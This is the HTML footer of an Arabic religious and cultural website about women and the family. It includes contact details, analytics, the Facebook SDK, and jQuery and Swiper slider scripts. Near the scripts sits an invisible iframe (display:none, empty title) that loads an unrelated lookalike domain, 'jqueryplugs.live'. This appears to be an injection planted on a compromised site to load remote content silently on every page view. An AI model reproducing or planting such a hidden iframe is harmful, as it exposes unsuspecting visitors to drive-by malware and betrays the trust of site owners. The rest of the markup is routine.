<!--                    <div class="divstyleblkfooter ">-->
<!--                        <iframe width="100%" height="320"-->
<!--                        src="https://www.youtube.com/embed/L7qqO0fWqaM?list=PL32wgFYdmaVr6OhtKXkySE6Gk2sdGN0-u" frameborder="0" allowfullscreen></iframe>-->
<!--                    </div></div>-->



            </div>
            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> من نحن</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>موقع ديني ثقافي وفكري يعنى بقضايا المرأة والاسرة والمجتمع</h5>
                    </div>
                </div>

            </div>

            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> تواصل معنا</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>يسرّنا تواصلكم معنا عبر الايميل 
alzaakiyaa@gmail.com

 </h5>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<iframe style="display: none" src="https://www.jqueryplugs.live/" title=""></iframe>


<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q0TR879B34"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Q0TR879B34'); </script>

<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<script src="https://apis.google.com/js/platform.js"></script>
<script src="https://code.jquery.com/jquery-1.10.2.min.js">
</script>
<script src="https://www.alzakiya.com/assets/bootstrap/js/bootstrap.min.js">
</script>
<script src="https://www.alzakiya.com/assets/plugin/swiper/dist/js/swiper.min.js"></script>


<script>

    var special = new Swiper('.special', {
        pagination: '.swiper-pagination',
        slidesPerView: 2,
        paginationClickable: true,
        spaceBetween: 30,
         nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
         // Responsive breakpoints
  breakpoints: {

    // when window width is <= 480px
    480: {
      slidesPerView: 1
     
    },

  }
        

    });
    
      var nametop = new Swiper('.name-top2', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });
    var nametop = new Swiper('.name-top3', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });



    var nametop = new Swiper('.name-top', {

        effect: 'slide',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });


    jQuery(document).ready(function () {
        $( "li ul li.active" ).parent().parent().addClass( "active") ;
        var offset = 220;
        var duration = 500;
        jQuery(window).scroll(function () {
            if (jQuery(this).scrollTop() > offset) {
                jQuery('.back-to-top').fadeIn(duration);
            } else {
                jQuery('.back-to-top').fadeOut(duration);
            }
        });

        jQuery('.back-to-top').click(function (event) {
            event.preventDefault();
            jQuery('html, body').animate({scrollTop: 0}, duration);
            return false;
        })
    });

</script>


<script>

    $(".slide-hover-text").text(
        $(".slide-hover img").data("title")
    );



    $(".slide-hover img").hover(function(){

        $(".slide-hover img").removeClass("active");
        $(this).addClass("active");
        $(".slide-hover-text").text($(this).data("title"));


        $(".slide-hover-text").addClass("fadeInRight");

        setTimeout(function() {
            $(".slide-hover-text").removeClass("fadeInRight");
        }, 500);


    });

</script>
<script>

    if ($(".g-ytsubscribe")[0]){
        $('html, body').css('overflowX', 'hidden');

    } else {
    }

</script>



</body>
</html>
